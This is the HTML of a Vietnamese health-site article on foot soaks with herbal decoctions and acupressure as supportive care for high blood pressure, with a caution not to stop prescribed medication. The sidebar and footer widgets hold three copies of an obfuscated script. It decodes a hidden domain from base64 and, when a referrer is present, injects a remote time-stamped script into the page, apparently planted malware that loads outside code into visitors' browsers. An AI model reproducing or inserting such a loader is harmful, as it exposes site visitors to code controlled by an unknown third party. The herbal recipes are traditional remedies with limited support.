<li id="menu-item-180" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-4 better-anim-fade menu-item-180"><a href="https://suckhoevadansinh.com/category/kinh-doanh"><i class="bf-icon  fa fa-money"></i>Kinh doanh</a></li>
<li id="menu-item-185" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-5 better-anim-fade menu-item-185"><a href="https://suckhoevadansinh.com/category/giao-duc"><i class="bf-icon  fa fa-book"></i>Giáo dục</a></li>
<li id="menu-item-181" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-8 better-anim-fade menu-item-181"><a href="https://suckhoevadansinh.com/category/thay-thuoc"><i class="bf-icon  fa fa-headphones"></i>Thầy thuốc</a></li>
<li id="menu-item-175" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-7 better-anim-fade menu-item-175"><a href="https://suckhoevadansinh.com/category/cam-nang"><i class="bf-icon  fa fa-address-book-o"></i>Cẩm nang</a></li>
					</ul><!-- #main-navigation -->
											<div class="menu-action-buttons width-2">
															<div class="off-canvas-menu-icon-container off-icon-left">
									<div class="off-canvas-menu-icon">
										<div class="off-canvas-menu-icon-el"></div>
									</div>
								</div>
																<div class="search-container close">
									<span class="search-handler"><i class="fa fa-search"></i></span>

									<div class="search-box clearfix">
										<form role="search" method="get" class="search-form clearfix" action="https://suckhoevadansinh.com">
	<input type="search" class="search-field"
	       placeholder="Tìm kiếm..."
	       value="" name="s"
	       title="Tìm kiếm:"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="Tìm kiếm">
</form><!-- .search-form -->
									</div>
								</div>
														</div>
										</nav><!-- .main-menu-container -->

			</div>
		</div>
	</div>
</div><!-- .menu -->
	</header><!-- .header -->
	<div class="rh-header clearfix light deferred-block-exclude">
		<div class="rh-container clearfix">

			<div class="menu-container close">
				<span class="menu-handler"><span class="lines"></span></span>
			</div><!-- .menu-container -->

			<div class="logo-container rh-img-logo">
				<a href="https://suckhoevadansinh.com/" itemprop="url" rel="home">
											<img src="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"
						     alt="Sức Khỏe và Dân Sinh"  data-bsrjs="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"  />				</a>
			</div><!-- .logo-container -->
		</div><!-- .rh-container -->
	</div><!-- .rh-header -->
<nav role="navigation" aria-label="Breadcrumbs" class="bf-breadcrumb clearfix bc-top-style"><div class="container bf-breadcrumb-container"><ul class="bf-breadcrumb-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-begin"><a itemprop="item" href="https://suckhoevadansinh.com" rel="home"><span itemprop="name">Trang chủ</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item"><a itemprop="item" href="https://suckhoevadansinh.com/category/suc-khoe" ><span itemprop="name">Sức khỏe</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-end"><span itemprop="name">Ngâm chân hỗ trợ trị tăng huyết áp</span><meta itemprop="item" content="https://suckhoevadansinh.com/ngam-chan-ho-tro-tri-tang-huyet-ap.html"/><meta itemprop="position" content="3" /></li></ul></div></nav><div class="content-wrap">
		<main id="content" class="content-container">

		<div class="container layout-2-col layout-2-col-1 layout-right-sidebar layout-bc-before post-template-1">
			<div class="row main-section">
										<div class="col-sm-8 content-column">
								<div class="single-container">
		<article id="post-4785" class="post-4785 post type-post status-publish format-standard has-post-thumbnail  category-suc-khoe single-post-content ">
						<div class="post-header post-tp-1-header">
									<h1 class="single-post-title">
						<span class="post-title" itemprop="headline">Ngâm chân hỗ trợ trị tăng huyết áp</span></h1>
										<div class="post-meta-wrap clearfix">
						<div class="term-badges "><span class="term-badge term-20"><a href="https://suckhoevadansinh.com/category/suc-khoe">Sức khỏe</a></span></div><div class="post-meta single-post-meta">
				<span class="time"><time class="post-published updated"
			                         datetime="2021-02-23T15:13:56+07:00">Xuất bản ngày <b> 23 Th2, 2021</b></time></span>
			</div>
					</div>
									<div class="single-featured">
									</div>
			</div>
					<div class="post-share single-post-share top-share clearfix style-4">
			<div class="post-share-btn-group">
							</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Chia sẻ</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsuckhoevadansinh.com%2Fngam-chan-ho-tro-tri-tang-huyet-ap.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=Ngâm chân hỗ trợ trị tăng huyết áp&url=https%3A%2F%2Fsuckhoevadansinh.com%2Fngam-chan-ho-tro-tri-tang-huyet-ap.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item facebook-messenger"><a href="https://www.facebook.com/dialog/send?link=https%3A%2F%2Fsuckhoevadansinh.com%2Fngam-chan-ho-tro-tri-tang-huyet-ap.html&app_id=521270401588372&redirect_uri=https%3A%2F%2Fsuckhoevadansinh.com%2Fngam-chan-ho-tro-tri-tang-huyet-ap.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook-messenger','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon bsfi-facebook-messenger"></i></span></a></span><span class="social-item linkedin"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fsuckhoevadansinh.com%2Fngam-chan-ho-tro-tri-tang-huyet-ap.html&title=Ngâm chân hỗ trợ trị tăng huyết áp" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-linkedin','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-linkedin"></i></span></a></span><span class="social-item telegram"><a href="https://telegram.me/share/url?url=https%3A%2F%2Fsuckhoevadansinh.com%2Fngam-chan-ho-tro-tri-tang-huyet-ap.html&text=Ngâm chân hỗ trợ trị tăng huyết áp" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-send"></i></span></a></span></div>		</div>
					<div class="entry-content clearfix single-post-content">
				<div class="sapo_detail" style="text-align: justify;"><strong>Ngâm chân nước ấm, nước thuốc là một trong những liệu pháp nâng cao sức khỏe trong y học cổ truyền. Đối với bệnh tăng huyết áp, biện pháp này có giá trị dự phòng và hỗ trợ trị liệu mang lại hiệu quả nhất định. Trong khi tiến hành ngâm chân, tư tưởng phải hết sức thoải mái, chọn nơi ngâm chân yên tĩnh, thoáng khí. Ngâm chân cần kiên trì, đều đặn, tránh ngắt quãng. Xin giới thiệu bài thuốc và cách bấm huyệt khi ngâm chân để bạn đọc tham khảo và áp dụng</strong>.</div>
<div id="content_detail_news" style="text-align: justify;">
<p><strong>Cách ngâm chân</strong></p>
<p class="bodytexchunhat">Tốt nhất là dùng chậu ngâm điện (loại nhập từ trung quốc, có bán tại các siêu thị), loại chậu này tiện lợi cho việc giữ nhiệt độ một cách tự động, ít phải chế thêm nước nóng rồi lại lại phải thử độ nóng làm cách quãng việc ngâm chân nếu không có thì nên dùng chậu gỗ vì loại chậu này giữ được nhiệt lâu, không độc và an toàn.</p>
<p class="bodytexchunhat"><em>Nhiệt độ nước: </em>Tuỳ theo tính chất địa lý, khí hậu, lứa tuổi, tình trạng bệnh lý, phản ứng của từng cá thể&#8230; mà lựa chọn nhiệt độ nước ngâm phù hợp. Nói chung, về cơ bản, nên chọn nhiệt độ trung bình từ 38 &#8211; 43<sup>0</sup>C. Cơ sở xác định là, sau khi ngâm chân cơ thể cảm thấy nhẹ nhàng, thoải mái và huyết áp được cải thiện rõ rệt.</p>
<p class="bodytexchunhat"><img class="aligncenter" title="Bấm huyệt Dũng tuyền khi ngâm chân."  data-src="https://media.suckhoedoisong.vn/Images/duylinh/2020/12/31/ti_xung_resize.jpg" alt="Bấm huyệt Dũng tuyền khi ngâm chân." width="595" height="329" /></p>
<p class="chuthichanhSKDS" style="text-align: center;"><em>Bấm huyệt Dũng tuyền khi ngâm chân.</em></p>
<p class="bodytexchunhat">Chọn tư thế ngồi trên ghế tựa, chậu ngâm có độ cao từ 20cm trở lên, độ rộng có thể chứa đủ hai châm là được.</p>
<p class="bodytexchunhat"><em>Thời gian: </em>Mỗi ngày nên ngâm 2 lần, tốt nhất là vào lúc 10 giờ sáng và trước khi đi ngủ tối. Ngoài việc điều chỉnh huyết áp, việc ngâm chân vào buổi tối sẽ giúp cho giấc ngủ được ngon và sâu hơn, đúng như dân gian đã nói: “Sau ăn 300 bước, trước ngủ một chậu ngâm. Tuỳ theo công thức thuốc ngâm, tuổi tác, giới tính, tình trạng sức khoẻ, khí hậu thời tiết, tính chất công tác&#8230;, nói chung thời gian ngâm chân mỗi lần chừng 30 phút là phù hợp. Đối với những người huyết áp quá cao và khó điều chỉnh thì có thể kéo dài thời gian ngâm hơn một chút. Mùa đông thời gian ngâm nên dài hơn mùa hè.</p>
<p class="bodytexchunhat"><em>Thuốc sắc ngâm chân:</em></p>
<p class="bodytexchunhat">Từ thạch, thạch quyết minh, đẳng sâm, hoàng kỳ, đương quy, tang chi, chỉ xác, ô dược, mạn kinh tử, bạch tật lê, bạch thược, đỗ trọng, ngưu tất, mỗi vị 6g, độc hoạt 18g, sắc lấy nước ngâm chân trong 60 phút.</p>
<p class="bodytexchunhat">Câu đằng 20g và một chút băng phiến, sắc lấy nước ngâm chân 2 lần trong ngày, mỗi lần 30 &#8211; 45 phút, 10 ngày là một liệu trình.</p>
<p class="bodytexchunhat">Câu đằng 30g, cúc hoa 15g, hạ khô thảo 15g, quyết minh tử 30g, ngưu tất 20g, bạch truật 20g, bạch cương tàm 20g, hồng hoa 15g, sắc lấy nước ngâm chân trong 30 phút, mỗi ngày 2 lần.</p>
<p class="bodytexchunhat">Hạ khô thảo 30g, câu đằng 20g, tang diệp 15g, cúc hoa 20g, sắc lấy nước ngâm chân mỗi ngày 2 lần, mỗi lần 30 phút.</p>
<p class="bodytexchunhat">Ngô thù du 15g, hoàng bách 20g, tri mẫu 20g, sinh địa 20g, ngưu tất 20g, sinh mẫu lệ 40g, sắc lấy nước ngâm chân, mỗi ngày 2 lần.</p>
<p class="bodytexchunhat">Tang chi 20g, tang diệp 15g, sung uý tử 20g, sắc lấy nước ngâm chân 2 lần trong ngày, mỗi lần 45 phút.</p>
<p class="titnoichunhat2020"><strong>Bấm huyệt khi ngâm chân</strong></p>
<p class="bodytexchunhat">Thời gian đầu của một lần ngâm nên day bấm huyệt, sau đó thực hành thư giãn.</p>
<p class="bodytexchunhat"><em>Huyệt vị cần day bấm:</em> Bách hội (là điểm giao nhau ở đỉnh đầu của đường nối đỉnh hai vành tai khi gấp tai lại và đường trục giữa cơ thể, ấn có cảm giác ê tức), ấn đường (là điểm giữa của đoạn nối hai đầu trong lông mày) và Dũng tuyền (là điểm nối 2/5 trước và 3/5 sau của đoạn nối đầu ngón chân 2 và điểm giữa bờ sau gót chân, trong chỗ lõm ở gan bàn chân). Nên dùng ngón cái hoặc ngón tay giữa để day bấm, mỗi huyệt chừng 2 phút, sao cho đạt cảm giác tức nặng là được.</p>
<p class="bodytexchunhat"><em>Thư giãn: </em>Tựa người vào thành ghế, toàn thân thả lỏng, mắt nhắm hờ, tập trung sự chú ý vào một điểm nhất định trên cơ thể, tốt nhất là vào Đan điền (vùng dưới rốn một chút). Thở đều, chậm và thật nhẹ đến mức để một vài sợi bông trước mũi mà không thấy lay động. Trước tiên, từ từ thở ra, bụng lõm vào rồi lại từ từ hít vào, bụng phình ra, nín thở một lát rồi lại từ từ thở ra, cứ luân phiên thở như vậy chừng 5 phút. Tiếp đó nghỉ 5 phút rồi lại lặp lại quy trình thở lần thứ hai.</p>
<p><strong>Chú ý: </strong>Trên đây là liệu pháp mang tính hỗ trợ, những người tăng huyết áp đang dùng thuốc không nên ngừng đột ngột, muốn ngừng hoặc giảm liều thuốc phải có ý kiến của bác sĩ điều trị. Người huyết áp cao, nếu đang mắc các bệnh lý cấp tính có sốt do viêm nhiễm và bị bệnh xuất huyết thì không nên ngâm chân.</p>
<p class="text-right mt20" style="text-align: right;"><strong>BS. Thanh Hà</strong></p>
</div>
<div class="fs20 cl_green text-uppercase f-monte fbold mb20" style="text-align: justify;"></div>
			</div>

						<div class="post-share single-post-share bottom-share clearfix style-5">
			<div class="post-share-btn-group">
							</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Chia sẻ</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsuckhoevadansinh.com%2Fngam-chan-ho-tro-tri-tang-huyet-ap.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=Ngâm chân hỗ trợ trị tăng huyết áp&url=https%3A%2F%2Fsuckhoevadansinh.com%2Fngam-chan-ho-tro-tri-tang-huyet-ap.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item facebook-messenger"><a href="https://www.facebook.com/dialog/send?link=https%3A%2F%2Fsuckhoevadansinh.com%2Fngam-chan-ho-tro-tri-tang-huyet-ap.html&app_id=521270401588372&redirect_uri=https%3A%2F%2Fsuckhoevadansinh.com%2Fngam-chan-ho-tro-tri-tang-huyet-ap.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook-messenger','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon bsfi-facebook-messenger"></i></span></a></span><span class="social-item linkedin"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fsuckhoevadansinh.com%2Fngam-chan-ho-tro-tri-tang-huyet-ap.html&title=Ngâm chân hỗ trợ trị tăng huyết áp" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-linkedin','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-linkedin"></i></span></a></span><span class="social-item telegram"><a href="https://telegram.me/share/url?url=https%3A%2F%2Fsuckhoevadansinh.com%2Fngam-chan-ho-tro-tri-tang-huyet-ap.html&text=Ngâm chân hỗ trợ trị tăng huyết áp" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-send"></i></span></a></span></div>		</div>
				</article>
			<section class="next-prev-post clearfix">

					<div class="prev-post">
				<p class="pre-title heading-typo"><i
							class="fa fa-arrow-left"></i> Bài trước				</p>
				<p class="title heading-typo"><a href="https://suckhoevadansinh.com/hoa-nhai-tay-te-bao-chet-tri-mun-trung-ca.html" rel="prev">Hoa nhài tẩy tế bào chết, trị mụn trứng cá</a></p>
			</div>
		
					<div class="next-post">
				<p class="pre-title heading-typo">Bài tiếp <i
							class="fa fa-arrow-right"></i></p>
				<p class="title heading-typo"><a href="https://suckhoevadansinh.com/cong-dung-lam-dep-don-gian-hieu-qua-bat-ngo-tu-hoa-sen-cua-nguoi-xua.html" rel="next">Công dụng làm đẹp đơn giản, hiệu quả bất ngờ từ hoa sen của người xưa</a></p>
			</div>
		
	</section>
	</div>
<div class="post-related">

	<div class="section-heading sh-t7 sh-s1 ">

					<span class="h-text related-posts-heading">CÓ THỂ BẠN QUAN TÂM</span>
		
	</div>

	
					<div class="bs-pagination-wrapper main-term-none next_prev ">
			<div class="listing listing-thumbnail listing-tb-2 clearfix  scolumns-3 simple-grid">
	<div  class="post-24911 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-7">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-7"><a href="https://suckhoevadansinh.com/category/cam-nang">Cẩm nang</a></span></div>			<a  title="Những lợi ích khi ăn tỏi sống thường xuyên" data-src="https://suckhoevadansinh.com/wp-content/uploads/2022/01/TOI.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2022\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;TOI-86x64.jpg&quot;,&quot;150&quot;:&quot;TOI.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/nhung-loi-ich-khi-an-toi-song-thuong-xuyen.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/nhung-loi-ich-khi-an-toi-song-thuong-xuyen.html" title="Những lợi ích khi ăn tỏi sống thường xuyên">
			<span class="post-title">
				Những lợi ích khi ăn tỏi sống thường xuyên			</span>
	</a>
	</p></div>
</div >
<div  class="post-15626 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-20">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-20"><a href="https://suckhoevadansinh.com/category/suc-khoe">Sức khỏe</a></span></div>			<a  title="Mách mẹ cách chăm sóc hệ tiêu hóa cho trẻ em khỏe mạnh" data-src="https://suckhoevadansinh.com/wp-content/uploads/2021/06/Tao-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2021\/06\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Tao-86x64.jpg&quot;,&quot;210&quot;:&quot;Tao-210x136.jpg&quot;,&quot;279&quot;:&quot;Tao-279x220.jpg&quot;,&quot;357&quot;:&quot;Tao-357x210.jpg&quot;,&quot;750&quot;:&quot;Tao-750x430.jpg&quot;,&quot;1126&quot;:&quot;Tao.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/mach-me-cach-cham-soc-he-tieu-hoa-cho-tre-em-khoe-manh.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/mach-me-cach-cham-soc-he-tieu-hoa-cho-tre-em-khoe-manh.html" title="Mách mẹ cách chăm sóc hệ tiêu hóa cho trẻ em khỏe mạnh">
			<span class="post-title">
				Mách mẹ cách chăm sóc hệ tiêu hóa cho trẻ em khỏe mạnh			</span>
	</a>
	</p></div>
</div >
<div  class="post-14007 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-20">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-20"><a href="https://suckhoevadansinh.com/category/suc-khoe">Sức khỏe</a></span></div>			<a  title="Chữa trào ngược dạ dày tại nhà dễ thực hiện hiệu quả tận gốc" data-src="https://suckhoevadansinh.com/wp-content/uploads/2021/05/pasted-image-0-1519-210x136.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2021\/05\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;pasted-image-0-1519-86x64.png&quot;,&quot;210&quot;:&quot;pasted-image-0-1519-210x136.png&quot;,&quot;279&quot;:&quot;pasted-image-0-1519-279x220.png&quot;,&quot;357&quot;:&quot;pasted-image-0-1519-357x210.png&quot;,&quot;680&quot;:&quot;pasted-image-0-1519.png&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/chua-trao-nguoc-da-day-tai-nha-de-thuc-hien-hieu-qua-tan-goc.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/chua-trao-nguoc-da-day-tai-nha-de-thuc-hien-hieu-qua-tan-goc.html" title="Chữa trào ngược dạ dày tại nhà dễ thực hiện hiệu quả tận gốc">
			<span class="post-title">
				Chữa trào ngược dạ dày tại nhà dễ thực hiện hiệu quả tận gốc			</span>
	</a>
	</p></div>
</div >
<div  class="post-19593 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-7">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-7"><a href="https://suckhoevadansinh.com/category/cam-nang">Cẩm nang</a></span></div>			<a  title="Các loại vitamin và khoáng chất giúp tăng cường sức đề kháng" data-src="https://suckhoevadansinh.com/wp-content/uploads/2021/07/bi-quyet-1-14511163-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2021\/07\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;bi-quyet-1-14511163-86x64.jpg&quot;,&quot;210&quot;:&quot;bi-quyet-1-14511163-210x136.jpg&quot;,&quot;279&quot;:&quot;bi-quyet-1-14511163-279x220.jpg&quot;,&quot;357&quot;:&quot;bi-quyet-1-14511163-357x210.jpg&quot;,&quot;600&quot;:&quot;bi-quyet-1-14511163.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/cac-loai-vitamin-va-khoang-chat-giup-tang-cuong-suc-de-khang.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/cac-loai-vitamin-va-khoang-chat-giup-tang-cuong-suc-de-khang.html" title="Các loại vitamin và khoáng chất giúp tăng cường sức đề kháng">
			<span class="post-title">
				Các loại vitamin và khoáng chất giúp tăng cường sức đề kháng			</span>
	</a>
	</p></div>
</div >
<div  class="post-8649 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-4">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-4"><a href="https://suckhoevadansinh.com/category/kinh-doanh">Kinh doanh</a></span></div>			<a  title="Dâu tây Mộc Châu giá vip 1 triệu đồng/kg đang được người tiêu dùng săn lùng" data-src="https://suckhoevadansinh.com/wp-content/uploads/2021/03/dau-1-2-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2021\/03\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;dau-1-2-86x64.jpg&quot;,&quot;210&quot;:&quot;dau-1-2-210x136.jpg&quot;,&quot;279&quot;:&quot;dau-1-2-279x220.jpg&quot;,&quot;357&quot;:&quot;dau-1-2-357x210.jpg&quot;,&quot;750&quot;:&quot;dau-1-2-750x430.jpg&quot;,&quot;960&quot;:&quot;dau-1-2.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/dau-tay-moc-chau-gia-vip-1-trieu-dong-kg-dang-duoc-nguoi-tieu-dung-san-lung.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/dau-tay-moc-chau-gia-vip-1-trieu-dong-kg-dang-duoc-nguoi-tieu-dung-san-lung.html" title="Dâu tây Mộc Châu giá vip 1 triệu đồng/kg đang được người tiêu dùng săn lùng">
			<span class="post-title">
				Dâu tây Mộc Châu giá vip 1 triệu đồng/kg đang được người tiêu dùng săn lùng			</span>
	</a>
	</p></div>
</div >
<div  class="post-5166 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-20">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-20"><a href="https://suckhoevadansinh.com/category/suc-khoe">Sức khỏe</a></span></div>			<a  title="7 bài rượu thuốc tốt cho sức khỏe" data-src="https://suckhoevadansinh.com/wp-content/uploads/2021/02/ruou-1.gif"					class="img-holder" href="https://suckhoevadansinh.com/7-bai-ruou-thuoc-tot-cho-suc-khoe.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/7-bai-ruou-thuoc-tot-cho-suc-khoe.html" title="7 bài rượu thuốc tốt cho sức khỏe">
			<span class="post-title">
				7 bài rượu thuốc tốt cho sức khỏe			</span>
	</a>
	</p></div>
</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
			<script>var bs_ajax_paginate_2123750181 = '{"query":{"paginate":"next_prev","count":6,"post_type":"post","posts_per_page":"6","post__not_in":[4785],"ignore_sticky_posts":1,"post_status":["publish","private"],"orderby":"rand","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::fetch_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","orderby":"rand","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"00a7550"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="2123750181"
				   title="Trước">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Trước				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="2123750181" title="Kế tiếp">
					Tiếp theo <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
				</div></div>
						</div><!-- .content-column -->
												<div class="col-sm-4 sidebar-column sidebar-column-primary">
							<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	<div id="custom_html-112" class="widget_text  h-ni w-nt primary-sidebar-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></aside>
						</div><!-- .primary-sidebar-column -->
									</div><!-- .main-section -->
		</div><!-- .container -->

	</main><!-- main -->
	</div><!-- .content-wrap -->
	<footer id="site-footer" class="site-footer full-width">
		<div class="footer-widgets light-text">
	<div class="content-wrap">
		<div class="container">
			<div class="row">
										<div class="col-sm-6">
							<aside id="sidebar-footer-1" class="sidebar" role="complementary" aria-label="Chân trang - Cột 1 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="custom_html-114" class="widget_text  h-ni w-nt footer-widget footer-column-1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>							</aside>
						</div>
						<div class="col-sm-6">
							<aside id="sidebar-footer-2" class="sidebar" role="complementary" aria-label="Chân trang - Cột 2 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="custom_html-115" class="widget_text  h-ni w-nt footer-widget footer-column-2 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>							</aside>
						</div>
									</div>
		</div>
	</div>
</div>
		<div class="copy-footer">
			<div class="content-wrap">
